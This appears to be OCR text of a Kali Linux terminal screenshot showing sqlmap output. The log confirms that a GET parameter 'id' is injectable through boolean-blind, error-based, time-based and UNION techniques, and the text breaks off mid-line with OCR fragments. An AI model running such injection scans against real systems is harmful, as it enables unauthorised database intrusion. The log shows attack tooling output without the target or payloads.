 root@kali:/home/wxz/桌面
文件 动作 编辑 查看 帮助
)'
[15:31:35] [INFO] GET parameter 'id' appears to be 'OR boolean-based blind - WHERE or HAVING cl
ause (NOT - MySQL comment)' injectable (with --not-string="Me")
[15:31:35] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY c
lause (BIGINT UNSIGNED)'
[15:31:35] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNE
D)'
[15:31:35] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY c
lause (EXP)'
[15:31:35] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[15:31:35] [INFO] testing 'MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY c
lause (GTID_SUBSET)'
[15:31:35] [INFO] testing 'MySQL ≥ 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[15:31:35] [INFO] testing 'MySQL ≥ 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY
 clause (JSON_KEYS)'
[15:31:36] [INFO] testing 'MySQL ≥ 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[15:31:36] [INFO] testing 'MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY c
lause (FLOOR)'
[15:31:36] [INFO] GET parameter 'id' is 'MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY
 or GROUP BY clause (FLOOR)' injectable
[15:31:36] [INFO] testing 'MySQL inline queries'
[15:31:36] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (comment)'
[15:31:36] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries'
[15:31:36] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP - comment)'
[15:31:36] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP)'
[15:31:36] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[15:31:36] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[15:31:36] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[15:31:46] [INFO] GET parameter 'id' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query
 SLEEP)' injectable
[15:31:46] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[15:31:46] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[15:31:46] [INFO] automatically extending ranges for UNION query injection technique tests as t
here is at least one other (potential) technique found
[15:31:47] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed
 to find the right number of query columns. Automatically extending the range for current UNION
 query injection technique test
[15:31:47] [INFO] target URL appears to have 2 columns in query
[15:31:47] [INFO] GET parameter 'id' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
[15:31:47] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--dr
KA
BY OFFENSIV